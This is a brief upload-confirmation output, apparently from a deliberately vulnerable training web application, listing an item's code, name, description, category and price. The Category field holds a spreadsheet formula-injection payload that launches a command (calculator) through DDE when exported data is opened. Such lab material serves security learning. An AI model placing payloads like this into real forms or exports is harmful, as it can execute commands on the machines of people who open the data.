 Item Uploaded Successfully !!
Code : XVWA9034
Name : pepe
Description : made of
sad
Category : =1+cmd|' /C
calc'!A0
Price : 0.1$